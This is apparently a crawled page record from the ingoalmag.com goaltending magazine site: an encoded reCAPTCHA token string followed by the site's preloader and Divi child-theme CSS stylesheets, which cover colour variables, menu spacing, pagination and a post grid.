hWHDtMO0w7Vlw4BLWsOWwo4/RTBTw5QEw43Dl8KzwptuO2PDocKoCcOfPcKKw5jCqsOPAUvDlysHAMK7WcKawofCil5zCX0/QMODQcK5WMK2wpVAw7DCssKtFArCpsKlwr1Swqo5w7zCp3o2w5BCVQktwoHCuV8vfHwBw5TCh10RTmHDhsOSEzXDv8OywrA2w5R2XcOjcBNFeMKMNwJ/[base64]/EMKxKjQMScO4w7fDp8OmwrQeKcKLw6XCrMO0XGRtNsKow4s6wpYbRcOdw4ocw6M8c8OKw6M7w5A8K8O9w7pvw7zDszLDqm7CtsKywrMgwrvDkwPDm2lxUcKYw5pCwqfCrMKfw7bCjT7DjcKiw4dRQA3Cu8Olw4PCmE/DtcOjwrfCgTXCi8KwdMOQUkASA3bDvxrCs8KbTsOFFMKVY2lBUj5uw64Dw7/Cp8KoIcOyAcKmw5p/GwwswoVAAXvDjzFzOl7DrBnCi8K+wofDicOaw5l1BHPDicKSw43DvXhNwo0OC8Kmw5fDnQbDjAN3IcO6w5oOPFYIHMOwCcK9LzHDviPChBpqw57CqCN1wo/CjF1rw4fDqEl5f1xqF2DCl8KyND1PY8KEUgIvwot2E3E+TmIiIiAAwrTDusKnwrLCtlDDgQRzw6cWw5XCpUTCjsOEw7k7IgU6HMOuw7zDqG9tw5vClcKGQ1HDhMKnFMKJwrM7wrLDonhfUjQmFWbClkRaPcOSwo8Xw5l3woE3wo/CssOBw7Z1dFMYPcO9w4tDU8KAfcOdKCnDu1kow4LCmUfDqMKeeEjDj8OMwq7CqWI/wrjCm8K3S8Oywq/DnmocJinCn8KWw4LCm8KFOzVxSA9zR8KywqzCscKKw5fCsXPDtgDDqsKaw6PDu3Zlb8KxfsOeQGpNEcORwqEnwro3V23Ds8OuGDlIAMOlwr/CuTp4w7FnKF0iWmDCg2PCksKLw6rDqsO2NBLDlsK0w6DDr8KYFS9vAUnDrMOLRR3CiiEQwqVzw6ZGC1nDtcOAw6dAGEVfKsKfwoR/MsK4w6Z3E24mXiDDuEcybcOqwrJ6wrHConjDu8OwwpF8EMKlb2F/d1Esw7rDvcORRMKVw7bDgjl3bm/Ch2EfwpJrw5TCmGFCWEhtwoDCoRM5dkQXJMOROsKkw7wVw47CgQbDnCJhwqHDgSkHw6jCh0U4CsOPwphmw4HDosOpwpnCicORF8OWw6jCjGABw6ILw6NEBsOcPMK4wpZqV8ORwotkwow1bsOSwokLGTPDm8KOwpEgw5QvQcK7AcOywp/CvMOjahxVSSfCjyLCqXbDkcK4eMOewpPCssO6OzYYWT/CngZMIzh/LMKyw74awpIZZEMfBMOMwq18d8ORwohtSMO8woMXw6fCr3zCjTp0SMK6wqbCnsOjwpLDncOdwrnDqsKmw7XCqcKhw6VKw6BWCMKUTMKXw79Gw7/DrAR1LQs1KsO+KR5QesKrGTnDsR5BfU8wwqHCnsO8w7LCmsKid8OkUsKbemJsw415wpbCoWEyR8KuXVzDmlLCssKuH0DCh8KJMsO/OAFhEMO3I8KVEnbDnAlBwoowwoIPbsOOw6/[base64]/CjcOpw7wFwp/DpcOyw4fDhntGUlfCmCcewqzDo8OkQG3Cs8OqeMOuOcOwwpvCnk1xwrXCt3QEKxXDncOGf09TSy0AwoIAw4UpL8OMZcOlbQdfCijCqMKGYzcIwo4Pw44wE8OJWEcZwr/Dlg8Qw4jCgHphwpHCpMK7aQNFYGcGBxgYwoHCtMOdwrlAwrTDtknDhcKRHsKyAGjDvMORV8Krwp7CoT3CocOLcMK2UE/ClDvDpsOQCCjDngvCpsKLfcKfAnkWOX9nJE/[base64]/b07CjiHDmMKew5BSEcKnKkXDjsOEw7bCkEHCmsOLw57CmsORRMOeI0zCicO7w53CgF0tPnrCu0DDrjjDm8KWdlV7ccOJJMOvGlsKO2ABw5pFTw/[base64]/w7nCghTCj8O3BzELw7gTBXl8w7HCgsO2IGDCj20MV8OLDMKeUcK1aMOvw4pFwqHChQ8oFEfDtXvDsEjCumR5V8K5w5lLDMOVY38Lwp/Cu8KGOEMXcsOXPcKbwpPCqT7CgS8uOl5FwrbCs3DDkULDqXFxCjtPwrHCuE7DnMOsw54ww59MXmVUw7s9D0BhMMOKwo9jw4sfw55qwofDocKmw4nDpAHCog7DvMKNNmRNRFTCtMO5wo3ClEDDlwNTYCjDv8O/[base64]/bSUORMOOPcKnUhoew4gKORrCrRTCpX3CocOcEcOMAcOIw5pIURNyw6EITMOMYxQfXx7Co8Orw7AHPH5xwo1GwqHDgBfDsMO4w7/DukRjMjF4CXkzw6R7wqtmw4UJLMOCWsOULcOvXFYAEiHCtiMresO3ZkwuworCshhKwqnDrGbCrW/Dv8K8wp3CoMOtGMOOVMK9GiTDt37CmcOFw7LDs8KaAx3Cr8OQT8K8w4LDgCbDscO/YsOqFw5VUwd/J8KzwqzCvmnCtMKFFMOiw7rCkEbDtMOVwosLwpIpw6UPPcKOMnzDosKJw6bCqcOrw7gew7sELgLCpVs0QcOVw4/CsX/[base64]/DolVNfzjCsMOvZEdEIMKLw7AgHm/[base64]/[base64]/CmlJpNxxLw51gOcKfdFPDp1fDqV91KFjDgcKFwrVNYGvCjAzDlm3Dr8K5OcOldcO5woJkJ8K8ZcKIw6QmwqLDj1dIwqMaEcO4wrDDmcKYb8OtZ8O1SizCosKzZ8O7w5Qlw7tyI309VMKtwoHCinnDtkrDvWPDvsOawoVUwoJ+wprCqVZ5LFVKw55tSS3CsScRTz/CqzzCgEhvKTAFHlHCkcO0CMOCbcODw6HCnDjCg8K7P8OZw4tnUMOXYmnCnsKOO0lhEsKBLnbDpcO0fyXCk8O/w5/Dt8O6J8KLbMKdXHU/ByrDucKQIBfChMObwrzCt8OYT33CkiUGG8KvBEPCo8Ouw64FB8Kqw4RnJcKAHsKvw5bDusKhwq/CscOfw7tWdsKOwo88MjM/wrjCrsKdECxAaCNCwpEnwphcfcOMXMKLw5RbDcK5wrYvw5JmwpHDuEA3w7l6w60IOGgzwpLCtVdcdsKiw54Lw589w4N/[base64]/w6DDjwPDp8OgwobDsDUWJMO5w5d1w5w6w75twrMWw6luwqVsFUZ5McKmfMK2w7FmZcKhwpzDlsKUw53DusK+FcOuJxjDvsKTXC0AGcO2egrDpsKmZMKIIi9WM8OiF1MKwrzDgxkoR8Kiw79xwqbCnMKXwr3CtsK+w5rDvAzChl/CjMOqDgAibz0KwpDCkXDDtUDClCPCtMKBw4sawoYtwpBeRzJDcwHClHslwrJQw51Rw5fChhrDly3Dm8KeOXl1w4bDmMOow6TCmgXCk8K0esOSw5gXwp8kTAV1fsKtw4nDosOywpvCg8KvOMObaE3ClB1fwpPCusO/LcKNwpFtwp5fPMOIwoF7S2HCpcO1wq5Zb8KSECbDscOaViINQ3sZHFDCu3haEUbDscKWPH5uRcOvc8KqwrrCjnXDt8O2w4Uyw7TCvhjCgcKBGzfCjcOqAcKxKH7DoUjDklR9woxqw4tWwrXDjU7DqsKKYGbCnMOvFm/DoQnDlR4iw5jDrlhjwo4uw7bCvX4mwp44MMKoA8Kuw57DkjUyw77Cr8OCWMOSwpFyw5gWwpvCpgMvI07DvULDocKww6rCoQzDtzAQVgMpOMOwwqtUwq/DjsKbwpDDvX3CiwguwpU1dcKawoHDhMOtw6bCkRhwwrIBL8KMwovCg8O+Um4lw4MfBMO8UMKDw54eeQbDqEg+w6XCt8KhIH4fKDbCo8K+IcKMwo/DncOoZMKUwpgKBMOSVh3DmX/Cq8K/YMOrw7HCgsKjw5ZGYCYrw4RKaXTDosOGw6ZpCTDDvgvCnMKZwod5dg8Lw67CmS8iw4UQASHChsOlwpzCnilhw49mwoPCgCTDqSVCwqfDhBXDj8KAwqEDF8KXw77CmEbCvzzDucKewo8CaWklw40rwpkbWcOlJ8Ovw6PCsSXCj3/[base64]/[base64]/[base64]/[base64]/CuzlPwqp+a8OIGmAkYsO8wq/[base64]/CmMODJTrCvhnDsMO3w5tAHcOAWhIiw7PDnj3DtT7DiMKGYsOSwpXDlj4eeFnClnPDhHrCqysCYCzCscKywp03w6jDu8KzcT/CvTxmGEHDpMK1wqzDgmLDvMOnHynCncOUKSNUw6l6wonDj8Kacx/DscOXKkwiBMKjYgbChR7CtcOaN2HDqytvXsOMwpDCpMKeKcOuw4nDrlsQwr0/w6phDw/CoMOfAcKTw6lNDkBFGxVsf8KmDjwaDBDDviFMKhx5w5bCgiHCkcK+w5XDncOVw5Y1IjvDlcK5w5EMGhzDlMOTVzdfwqY9V1dtNcOxw47DlcKJw5xPw6omHSPChVhJG8KYw4hja8KxwqcNwoB3SMKywqgyDy88w6J8TsKcw4t4wr/CqMKcKFjDjcOTTDUUwrolw69NBA/CvsOPbVvCswA+Lh4IIwI2woRGRBrDlk7Dr8KvCnJyL8KwPMORwpdScjPDo3rCgn0ow4wPTE3DnsOOwpLDnTzDjsOceMOgw658IjtULCrDlSVFwqbDpMOVHiLDvsKkbwl7PMO9wqHDqcKhw5HCjRDCt8OGFFHCgMKBwpwcwqfCjD3ChcOEC8OJw5I9dHckw5bCkDgZMC/Cih9mRBoBw7NYw7jDnsOHw7BQGCYxGREgwozDrXPCq24WE8KCLDTDrMOfVSfDrjPDr8KeZDp3aMKFw5zDsU8xw6nCkMOIdsOJw5zCusOsw7tAw7LDhMKEeR/[base64]/CisOlw4bCjy1rEMO0woJyHV5RelHCknU6a8KXw4l0wrhUR2DCgj/Cv0Edwr0Uw5fDhcOvwqnDocOGBilTw5A7QcKBeno6JyHCsE5vbwJTwr0/QWJMVGwvZ35qJi4Lw5M+Ex/Cg8KxT8O2wp/DjhHDsMOQHsO7Yl1TwrzDucKTbDUOwoYwRcKGw5HCr1bDjcKRexHCrMKQw77Dr8Odw74YwpvCoMOsDnVVw6TCqG3CoinCiU8tRxQzTT80wojDm8OBwqMWw6bCh8OiaB3DhcKuQ0TCtQ/CmwDDlytCw6Uzw6LCqxxBw6/ChSVlIH/CozFIZUzDsRE9w5DCtMOKHsKOwrnCtcKjNMKPIcKLwrtow4x8wo3CvT7CsBMWwobCjVR8wrXCvxjDhMOoJ8O7e3RvO8O/IyFawrfCvcOSw7pWR8KtBEHCtjnDjBnCr8KSUSpdb8K5w6/DkwfCs8Odw7/ChGoSaXDCrMKnw6PCjcKswonCpRFAwpLDlsOowo9ww7opw6A9FU0Tw4fDgMKTJwfCuMO9UAXDjUXCksOQBU1xwqU/wpAFw6N1w5DDvSshw4EIDcO/w69wwpPDlwJsYcOswqHCocOADMO1aiB6cVQzISjCjcOLRMOqUsOSw4E2YMO2JMKofsKaLcKlwrLCkzXCnhVSTirCk8K4aG3DgsO7w7/Dn8O+djLCncOveiUBBWvDrTdfwoLDq8KGU8O2YsKDw63DmQjCoG57w6nCvsKFfTTCuHsFYAfCt0AjU2FZbGbCgFVTwoEWwoQEdCtNwq1mA8KhecKPNMOlwrLCpcOzwq7CpX/CkTZEw51qw58GASbCnA/ChU4kEMO2w64zWGbDj8OcacK0C8KMQsK+EMOAw4fDnV7CjlDDuTJJGMKvbcOMN8O6w5NnKwUpw41fYRxDQcO+bwYSLsK4U0ANw6vCohMcIRBMLcOMwrYdTnfCmcOlEcOSw6zDvAkQWcOkw74CXsOhEBlSwr5sYi/DvMOYT8OKwoTDj3LDghQ6w61VcMKfworCqVUBdcOzwoBIGcOqwpMFw5rCssKNTCzCucKhR1jCsiwIw41pT8KYVsOgFcK2wpc/w5PCrANew4Qzw4xew5cpwp9cSsOhIHVJw7w+wroQJxDCoMORwqfCj1ALw4FwXsOhwo/CusOzXDdXw5vCq0bCrBTDjsKjQQY4w6rCpmY8wrnCox1jG27DksOVwpkwwqPCjsOTwpEawr0eRMO9w4XCkEDCsMKmwqTCvMOVwqJfwokqJz/DgDlRwpdIw7tGKz/CoQQfBMOZSh9uDwPDmsKswp3CkiLChMORw5UHP8KqHMO/[base64]/wqd3wr3ClSvCrcOdAT7Cv8Khw74Uw5Y6wprDtsKSwrIfw7DCnlDDusOOwq83axDCsMKcSVTDrmZ1QkXCvsOXK8KcRsK+w45zW8OFw74tdjR/[base64]/bznCl8KcAMKqOcOmTXjDuHnDqMKnw4/[base64]/OsOWGMOXOMO+M8Oaw6pxwrfDnsOCwoXCgcOxw5rDpcOJWMKnw7IPw71cOMOCw4YBwoHDoAQkXXoTw7h7wopJEENVYsOAwr7Cr8K9w7rCmwTDmAMcBMOcZMO6YMOsw7TCi8OndErDu2FtZj7CpsOpbMOSB0dYVMO5NwvDk8OSPcOkwrPCt8OiM8KAw6PDqX/DlDLCnW3CncO5w7HDvsKvO2cyAitNFyHCqsOIwqbCtsKgwo7CqMOdZsKvSmpwWS4Rwrg/JMO2AhXCsMKEwr1vw5/CgXMewo3CocK2wpbCjT3DscOOw4XDlMOZwoBjwphkb8KhwpPDs8K7O8OpNcO0wq/CpMKgHkjCgSrDiBrCp8Otw6kgN1REXMOiwowIc8KswrLCiMKbahTDocKMVcO2wqXCrsOEesKgND1YUzPCucOYT8K9OFlXw4vCjwY5MMOpOClXwrPDocO/[base64]/[base64]/YRZzBw3CrMO0KwTDoMOLw4TDiRrDjXYqJcKNw4hpw4DDoiIowrTDuld1cMOFw5lnw6hIw6x8J8KWbMKAHcOSScKgw6Aqw6Qtw6ksBcOgGcOAIsKSw5vCjcKOw4DCojhswr7DuGUyXMOlE8KiOMORRsOyVjwoWcKVw6zDgMObwojCk8K7YHAMWMKKXzl7wrjDvMOrwo/DmMK4C8O7FQ9aZCknb0NkSsOcYMKkwoTCkMKiwrkSw7LCnMO/w4Q/[base64]/CgxPCrsOWFsOuw5hAwokresK7X259w6FhU0Z6wqXCgsOcIcKjEUjDh2DCqMOrwoDCky1OwrXDmFjDk1wMNArDuWkBWj/[base64]/DiRTCi8KZBsOzFsOWJCxyw40aw7TDrVAEw7zDn2BIQ8Owbm3DqsKwKMOLVWlEDMKYwocew6JiwqPDmBjDmSJow4cuT1bCmsO+w7jDkcKrwqAXcT5Ew4U2wpbCosO/w6EkwrEbwrHCmWAawr50w494w70nw4JqwrrCn8K6GE/Cl0dfwohqXyY1wq/CksOvJ8OrD1nDr8OSXcKQwrDCh8OVBcK8w6LCusOCwo59w7UPJMKOw6INwo1YB2pUcixrBcKORx3DusKmKMOTacKFwrE/w6doUQ0oY8KOwqnDtCUbCsKvw5fCj8KbwpzDqiEWwrXCvURjwrktwph2w7jDvMOTwpINcsKsE2sTWwnChHxjw6dKe1QxwpjCgsKtw7XCg2Aew7TDt8OJbwHCpcOjw6fDhsOAwqjCj1jDl8K7dsKwMsKVwo/CssKVw4bCjMKjw7zDk8OIwp9pPTwcwq7Ci1/[base64]/wr4rSMOxw7/Dsg/DsljCo2diw6vDkTzDpMKiwoVLwrgyR8K0wq/CkcOBwp1Mw4YCw5PDpxbCkgBDRTTCssOYw5zCn8KCOMOjw6fCuFbDisOwSMKgOW1lw6nCisOUGXMmb8OYficZw7EGwowYwpY1dsOmV37CrMK/[base64]/M8OvD8OWwoDDh3fDuxrCtlzDnjTDiCVoSsKqK3Z4JCojwpVaY8Ozw6g7FcKQbRcaWWTDgELCqMKzLgvCkDsfMcKXIXLDj8OfKDXDoMOHT8KcMiR5wrTDuMOSS2zDpsOwTR7DjnsRw4AXwoJ9w4Jbwrktwpd6QFDDum/DhMOvHAE4ZhnCncKUwq5rPn/CkMK4cwfCl2rDvsOLJsOgE8KmIcKaw7BGwq7DrTrCvRPDrh4mw7TCrsOmdgFiwoBBZ8ONF8KWw7FoE8OOP0dtanRZwq8EFBzDiQTCmsOveG/Dp8O5w5rDqMKBKiEmwpbCicOJw5/CqQTCvh0iPWxLG8O3H8OpFcK4IcKMwrZCwrvCr8OOccKLUF/CimgMwrAsSsKnwojDvMKPwq02wp0fPHzCsnLCqGDDv2XCvQ9SwownUyUpEiJowpQzYMKTwo7DhmjClcORMl3DqCjCiw3CvBR8a1ocbzszw4hSFsK/UcOLw59bUlvCr8OKw53DpQfCrsKDRx0SETvDn8OMwoFPw6IgwpPDlWdVR8KIOMKwUl3Drlwhwo7DncOQwp40wrdZSsOsw5Ffwpcnwp8afMKQw7DDp8K/J8O5FkTDkjd5wr3Ckx/DssKzw7YUG8KZwr7CkRRrEnHDhwFMQmPDkmNnw7nCksOIw7J5EyYVHcOkwp/[base64]/Dj8Otw4EcwoVyW3VYw4Iiw4PClg3CvWE3AcOoB3kjwrFFZcKvHMOMw4XCkRlpwp1Ow7/ChWTCjkLDlsO+O3vDpyXCs1UJw6EPeTDDi8KNwrE1EMOHw5/DsHjCjnzCqTNWZcOuXMOiQ8OJKgYPWGBCwpsKworDjC4rGMKWwpPCqsK2w54yesORE8Kvw6lPw4ogLMKvwprDrzDCvzTDusOSRAnCl8KjTsKkwobCrzE4RlnCqTbCnsKUwpJeBsOjbsK/wrFBwp9iZ3rDtMONL8KFcQlcw73DiGhow4IhekLCixFGw4h8wrV1w7gLVArCkSnCsMKqw5XCkMObw4bCjEvCnsOjwrgHw59rw68UesKmI8OUPsOISDPDl8OUw7LDklzCk8KDw5Q+wpPDtn7DncKbwo/DsMOew5vCo8OJTcOUBMOwfBQMwr1RwoZsIE/[base64]/CvsK6LlkpJcO9w7lLbhbChcOFK23CoWlYwrkBwqlnw5dOEhEdw6DDrMKlEjPDoDAGwobCux9dasKTw57CoMKRw4B9w6crVsOLKEjClQLDoHVjKMKbwqUiw6zDuyA/w6M2U8O2w7TCmsKmVXjDsmoFwrLCtFgzwrZ5VEfDuwvCnMKTw5/Cq2DCjm/Dug5/b8KMwr/CvMKmw5rCjQo3w7nDucOydxHClcOnwrXDssOUTjE9wozCiS4dMUpUwoLDj8OLwrvCtUBJKlPDih/Cl8KgAsKCF0h+w6/[base64]/wpvCisO6wr1Tc1lREgEoSl8ofMKKwqnDn1LCnms4w6NHw6TDssKZw4U1w7HCm8KecSk7w4gQb8KXbQfDuMOrDsKYaTUTw73DuQjDr8KMZk8STsOxwobDiB0OwrLDnMOVwpxUw7rClF9jG8Kdc8OaOkLDrsKifWR1wo1cXMOVHlnDnEd0w7kfwqQ2wpF0by7Clh7CoF/DqwDDmkvDk8OnHiIxWGshw6HDnmQtw5jCvMOZw6U1wqHDisOnOmYYw6pIwpVTcMKpDn7ClwfDlsKOY01iOVDCiMKbIDvCmFk2w60Bw4giCAFgPknCtsKFWHvCv8KZccKseMKhwqhLKMKtUFoWw6/[base64]/DqcKewpFMw5gZH8OvwrbCmizCrcKtwo/DssO+AsKYXAvClwzCph/ClcKdw5vCg8OCw59swq03wq/[base64]/bTfCh8O6wrvDvcOnBcK3w6Uew4NcIQoRP2hFw7zCrsO/[base64]/wrBXw4RTw4zCtFxfwq9wEifCv8OHK8ObwpRAworDjzZjwqdKw6fDqwTDnjTCmMOfwrBUPcO+HcKfBlbCqcKUVcKDw4lMw4jCkzs2wrMhBmrDjx5UwpMOejpGQ0nCncOtwqDDqsOdZzwGwp/Cpktgc8OzHQt/w690wpfCu1nCuE7DiXPCusOpwrkhw5t3wqHCr8OLR8KLeh/Cm8KIwqkbwoZqw6JPw7ltw4UwwpJiw70+I3Jaw7oBCUFJRjnCqTkFw7HDtMOkw4DCosKeF8KHKsOLwrBEwpprKHPCr2FIOWwOw5XDtQMXwr/DtcK3wr0YYQ1jw47CucKnRF/ClcK+NMOkJArDlzRLPWjCnsOQSRAjacO3MDDDj8KvLMOQYy/Cq3hJw7LDhMOlQsOswq3DixbCnsKBZG/Dk2h3w7lewolmwqN2UsOPCHooDSAlw7JfLhLDs8ODScKewoPCgcKXwrttRiXDnR/[base64]/DgmENw7nDihw+wqJKRRzCvsOKOC9fUz84OcOkRcO9HTVbOMK0w5/DiGhwwq4bH1HDllJ3w4jClFXDi8KrPB5Aw5fCl09TwqbChCBGZkrDqxTCgSnCscOWwqTCkcOecXvDkwvDocOuOBhew73Ck3dgwpU9bcK5NcOLWxZ8wolIVsKDKkABwrE5wrnDjMO2HMO6Rl/CtDLCvHnDlkfChsOmw7rDusOrwpRYPMOmCyRzR1cVNlzClQXCrTPCkETDt34FHMKWJMKFw67Cp0DDuTjDr8KiWVrDpsKRJcOJwrrClMKkcsOJIMKtw48xP0Uhw6fDvH/CqsKVw5zCki/ClmLDkTNow5zCsMO5wqAMfMKEw63CgmjDnMOHI1vCqMO7wrZ/anlCSsOwDEx/w6heYsOkwojCn8KfKsKOw6DDjcKZwq/CrRNuwow3wpgAw5zCt8O5R1jCmVjCoMO1PTwLwp16wq95KsKQSx00wrnCp8ODwrE6dxs+ZcKLGMKTfMOWOSJqwqUbw7N3UsO1WMOrZcKUIsO7w6t1w7zCr8K+w7jCoFc/[base64]/ChQLDhsKWwr0JwrvCj8O5KyPCsmF1S8K9wpjDncO7wp8ew6pmT8K/w5BKAcK8ZsODwp/DhhcMwobDicOye8Kaw4FJFEBQwrZAw7nCscObw7zCpxrCmsOybwbDrMO/worDlGIqw5JPwpVdV8KJw7MTwrzChyoXQmNvwozDklrCniQAwpAMw7/DsMKBKcK9wrQRw5ZydsKrw45Iwrtmw7rDqw3CisKGw58ES31vwplhRA/[base64]/DvFfCtMKdw5vDqsOXCsKxw4RVwrvChcKffsOIaMK1XlpQw7YNNMOfwpU1w6DCg1XCucKcY8KbwrrCll/DumbCuMKSYn54wqccdjzCs3PDgxLChcK9CzZHwpjDvQnCncORw7/DvcK5JSMpX8KZwpDCpwTDpMKFa0liw6RGwqHDpFPDrCQ/EsKjw43Cr8OlMmvCjsKBZBnDmMOLCQTCpMOdYXXCjn0oEMKXQcOZwrHCp8KYwr7CtHDDicOawqZSXsKnw5N6wqbCjU3CsCzDs8K0GwrDoinCicOwDkfDosOkw6vCjkNKB8OQX1LDkcOId8ObPsKcw7Aew454wp/DjMK5w5vCs8OJwp0qwrrDisOvwp/CtjTDmElNEiJLaC8Ew5FUP8K4wpd8wrrDkXUMDX7CllEQw5s0wpl8w5nDnDfCm3ouw63Ct1YdwoDDh3jCi2VcwqFXw6odw4wIQHXDvcKNV8Ojw5zCkcONwoQRwo1waxhdXG4xWVDCsTojfMOMw5bCniAnPSrDvjM9RsOxwrHDssK3TsKXwr1gw5F/[base64]/w6/Du8Opw6sWw5bChWvDg8KaVcOVw5BewqfCkw/Cu0pSRBXChMK0w5hISErCuGHDqcKDLg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ingoalmag.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rNxoerLwoBt1ysLRzwqizwIjxi7ndlJGualpya4yT/I\\u003d\x22,1,0,null,1,1768983228199,0,0,[210],null,[187,217,32,182],\x22RC-5riWa-fEVvqk8A\x22,null,null,null,null,null,\x220dAFcWeA6o4hlW3LXrYFYGqwYDpIl7UIKmFnpkYhhoJUfO4SkcRpp6JYz61cdo2NjF0N2HNhDImN4u7K4oV2m0uRdopvIj_HNmCQ\x22,1769066028325]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ingoalmag.com/wp-content/themes/InGoal/assets/css/preloader.css?ver=1.0
body_size: 342
content:
#ingoal-preloader {
	position: fixed;
	inset: 0;
	z-index: 9999;
	background: transparent !important;
	backdrop-filter: none;
	display: flex;
	align-items: center;
	justify-content: center;
	transition: opacity 0.35s ease, visibility 0.35s ease;
}



#ingoal-preloader.is-hidden {
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
}

.ingoal-preloader-spinner {
	width: 56px;
	height: 56px;
	border-radius: 50%;
	border: 4px solid rgba(255, 255, 255, 0.15);
	border-top-color: #ffffff;
	animation: ingoal-spin 0.8s linear infinite;
}

@keyframes ingoal-spin {
	to { transform: rotate(360deg); }
}


--- FILE ---
content_type: text/css
request_url: https://ingoalmag.com/wp-content/themes/InGoal/style.css?ver=1.0
body_size: 3162
content:

/* 
 Theme Name:     InGoal
 Author:         David Hutchison
 Author URI:     https://ingoalmag.com
 Template:       Divi
 Version:        1.0 
*/ 


/* ----------- PUT YOUR CUSTOM CSS BELOW THIS LINE -- DO NOT EDIT ABOVE THIS LINE --------------------------- */ 

/* ============================================================
   INGOAL COLOR SYSTEM (CSS variables)
   Define brand-wide colors here and use via:
     color: var(--ingoal-blue);
     background-color: var(--ingoal-grey-light);
   Over time, replace hard-coded hex values with these.
============================================================ */
:root {
  /* Brand blues */
  --ingoal-blue: #012785;
  --ingoal-blue-light: #0073e6;

  /* Feedback / status colors */
  --ingoal-red: #c62828;
  --ingoal-red-light: #ffebee;

  --ingoal-green: #2e7d32;
  --ingoal-green-light: #e8f5e9;

  --ingoal-amber: #f9a825;

  /* Greys / neutrals */
  --ingoal-grey-light: #eceff1;
  --ingoal-grey-mid: #b0bec5;
  --ingoal-grey-dark: #37474f;
}

/* =========================================
   Pagination (WP-PageNavi)
   - Overrides WP-PageNavi plugin styles
   - !important is usually needed here
========================================= */
.wp-pagenavi a,
.wp-pagenavi span {
  padding: 0.3em 0.8em !important; /* override plugin padding */
  background: #999 !important;      /* ensure base background */
  transition: all .5s;
}

.wp-pagenavi span.current {
  background: #333 !important;
}

.wp-pagenavi a:hover {
  background: #333 !important;
}

.wp-pagenavi .pages {
  background: none;
}

/* =========================================
   Header / Menus (Divi + Theme Builder)
========================================= */

/* Logo */
.et_pb_menu__logo img {
  padding-bottom: 10px !important; /* Divi often sets this inline */
}

/* Kill Divi’s default bottom underline on links */
.et_pb_menu .et-menu > li > a:after,
#top-menu > li > a:after {
  display: none !important; /* Divi uses this pseudo-element for underline */
}

/* Mobile burger icon colour */
span.mobile_menu_bar:before {
  color: #fff !important; /* overrides Divi’s default icon color */
}

/* Hide old “Select Page” fallback */
.select_page {
  visibility: hidden;
}

/* Links in dark modules */
.et_pb_bg_layout_dark .et_pb_module_header a {
  color: #fff;
}

/* ---------- Spacing normalization ---------- */
/* Support both Theme Header (#top-menu) and Menu Module (.et-menu) */
#top-menu,
.et_pb_menu .et-menu {
  display: flex;
  gap: 22px; /* uniform spacing between items */
}

/* Remove stray margins/padding from LIs */
#top-menu > li,
.et_pb_menu .et-menu > li {
  margin: 0 !important;  /* Divi adds margins */
  padding: 0 !important; /* and padding on li items */
}

/* Normalize anchor padding; keep decent hit-area */
#top-menu > li > a,
.et_pb_menu .et-menu > li > a {
  display: inline-block;
  padding: 8px 0 !important; /* vertical pad only; horizontal handled by gap */
  line-height: 1.1;
}

/* Add a little extra room only for caret items without affecting layout */
#top-menu .menu-item-has-children > a,
.et_pb_menu .et-menu > .menu-item-has-children > a {
  padding-right: 14px !important;
}

/* Neutralize “current” item padding anomalies */
#top-menu .current-menu-item > a,
#top-menu .current_page_item > a,
.et_pb_menu .et-menu > .current-menu-item > a,
.et_pb_menu .et-menu > .current_page_item > a {
  padding-left: 0 !important;
}

/* Optional: center the whole menu row (remove comment if you want it centered) */
/*
#et-top-navigation #top-menu-nav,
.et_pb_menu .et_pb_menu__menu {
  justify-content: center;
}
*/

/* ---------- Hover/Focus/Active indicator ---------- */
/* Subtle animated bar that appears on hover/focus and persists on current page */
#top-menu > li > a,
.et_pb_menu .et-menu > li > a {
  background-image: linear-gradient(currentColor, currentColor);
  background-repeat: no-repeat;
  background-position: left calc(100% - 0px);
  background-size: 0% 2px; /* hidden initially */
  transition: background-size 160ms ease-in-out;
}

/* Show bar on hover + keyboard focus */
#top-menu > li > a:hover,
#top-menu > li > a:focus-visible,
.et_pb_menu .et-menu > li > a:hover,
.et_pb_menu .et-menu > li > a:focus-visible {
  background-size: 100% 2px;
}

/* Keep bar visible on the active page items */
#top-menu .current-menu-item > a,
#top-menu .current_page_item > a,
.et_pb_menu .et-menu > .current-menu-item > a,
.et_pb_menu .et-menu > .current_page_item > a {
  background-size: 100% 2px;
}

/* Respect reduced motion */
@media (prefers-reduced-motion: reduce) {
  #top-menu > li > a,
  .et_pb_menu .et-menu > li > a {
    transition: none;
  }
}

/* =========================================
   Utilities
========================================= */
sup {
  font-size: .6em;
  vertical-align: super;
  bottom: 0;
}

/* Divi/BlockUI overlay tweak (Woo/checkout/loading overlays) */
.blockUI.blockOverlay {
  background-color: #0088d0 !important; /* override inline styles */
  opacity: 0.1 !important;
  box-shadow: 0 0 10px 1px #000 !important;
}

/* Audio player time visibility */
.mejs-time {
  overflow: visible;
  margin-top: -10px;
}

/* Social icons (custom ACF) */
.social-icon {
  display: inline-block;
  font-size: 24px;
  margin-right: 10px;
  color: #333;
  transition: color .3s ease-in-out;
}
.social-icon:hover {
  color: #0073e6;
}

/* Centered social UL (single, de-duped copy) */
ul.centered-social {
  width: 100%;
  text-align: center;
  margin: 0;
}
.centered-social li {
  float: none;
  display: inline-block;
}

/* Footer spacing */
#footer-widgets {
  padding-top: 10px;
}

/* =========================================
   Content: Drop cap
========================================= */
.et-dropcap {
  color: #012785;
  padding-bottom: 10px;
  padding-top: 0;
  margin-top: 0;
  padding-right: 10px;
  font-size: 7.5em;
  -webkit-text-stroke-width: 2px;
  -webkit-text-stroke-color: grey;
}

/* On mobile (screens ≤ 768px), scale it down */
@media (max-width: 768px) {
  .et-dropcap {
    font-size: 3.75em;
    -webkit-text-stroke-width: 1px; /* optional for better balance */
  }
}

/* =========================================
   Custom “Related Posts” grid (shortcode)
========================================= */
.ingoal-post-list.grid-2-columns {
  display: grid;
  grid-template-columns: 1fr;
  gap: 2rem;
}

@media (min-width: 600px) {
  .ingoal-post-list.grid-2-columns {
    grid-template-columns: 1fr 1fr;
  }
}

@media (min-width: 1024px) {
  .ingoal-post-list.grid-2-columns {
